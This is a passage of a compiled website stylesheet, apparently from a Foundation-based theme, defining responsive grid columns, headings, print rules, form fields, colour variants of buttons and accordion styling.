  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.11111rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Prompt", sans-serif; font-style: normal; font-weight: 700; color: #1A2B57; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 3.33333rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.61111rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 3.88889rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.44444rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.77778rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 4.44444rem; }
  banner-message, .banner-message { font-size: 1.22222rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.55556rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.22222rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #092146; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #081c3c; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.11111rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.11111rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 10px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 10px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 400; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 10px 0 0 10px; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 10px 10px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 400; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 15px 20px; border: 1px solid transparent; border-radius: 10px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Prompt", sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #4F7D4F; color: #fff; }

.button:hover, .button:focus { background-color: #5F8D5F; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #092146; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #071a38; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #051124; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #040e1d; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #A1B3E3; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #6583d1; color: #fff; }

.button.fourth, .button.fourth.disabled, .button.fourth[disabled], .button.fourth.disabled:hover, .button.fourth[disabled]:hover, .button.fourth.disabled:focus, .button.fourth[disabled]:focus { background-color: #728CD5; color: #fff; }

.button.fourth:hover, .button.fourth:focus { background-color: #4063c6; color: #fff; }

.button.fifth, .button.fifth.disabled, .button.fifth[disabled], .button.fifth.disabled:hover, .button.fifth[disabled]:hover, .button.fifth.disabled:focus, .button.fifth[disabled]:focus { background-color: #1A2B57; color: #fff; }

.button.fifth:hover, .button.fifth:focus { background-color: #152246; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #4F7D4F; color: #4F7D4F; }

.button.hollow:hover, .button.hollow:focus { border-color: #283f28; color: #283f28; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #092146; color: #092146; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #051123; color: #051123; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #051124; color: #051124; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #030912; color: #030912; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #A1B3E3; color: #A1B3E3; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #2d4995; color: #2d4995; }

.button.hollow.fourth, .button.hollow.fourth.disabled, .button.hollow.fourth[disabled], .button.hollow.fourth.disabled:hover, .button.hollow.fourth[disabled]:hover, .button.hollow.fourth.disabled:focus, .button.hollow.fourth[disabled]:focus { border: 1px solid #728CD5; color: #728CD5; }

.button.hollow.fourth:hover, .button.hollow.fourth:focus { border-color: #263d7e; color: #263d7e; }

.button.hollow.fifth, .button.hollow.fifth.disabled, .button.hollow.fifth[disabled], .button.hollow.fifth.disabled:hover, .button.hollow.fifth[disabled]:hover, .button.hollow.fifth.disabled:focus, .button.hollow.fifth[disabled]:focus { border: 1px solid #1A2B57; color: #1A2B57; }

.button.hollow.fifth:hover, .button.hollow.fifth:focus { border-color: #0d162c; color: #0d162c; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #4F7D4F; }

.button.clear:hover, .button.clear:focus { color: #283f28; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #092146; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #051123; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #051124; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #030912; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #A1B3E3; }

.button.clear.third:hover, .button.clear.third:focus { color: #2d4995; }

.button.clear.fourth, .button.clear.fourth.disabled, .button.clear.fourth[disabled], .button.clear.fourth.disabled:hover, .button.clear.fourth[disabled]:hover, .button.clear.fourth.disabled:focus, .button.clear.fourth[disabled]:focus { color: #728CD5; }

.button.clear.fourth:hover, .button.clear.fourth:focus { color: #263d7e; }

.button.clear.fifth, .button.clear.fifth.disabled, .button.clear.fifth[disabled], .button.clear.fifth.disabled:hover, .button.clear.fifth[disabled]:hover, .button.clear.fifth.disabled:focus, .button.clear.fifth[disabled]:focus { color: #1A2B57; }

.button.clear.fifth:hover, .button.clear.fifth:focus { color: #0d162c; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 20px; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #4F7D4F; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #092146; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #051124; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #A1B3E3; }

.button.dropdown.hollow.fourth::after, .button.dropdown.clear.fourth::after { border-top-color: #728CD5; }

.button.dropdown.hollow.fifth::after, .button.dropdown.clear.fifth::after { border-top-color: #1A2B57; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 10px 10px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 10px 10px; }

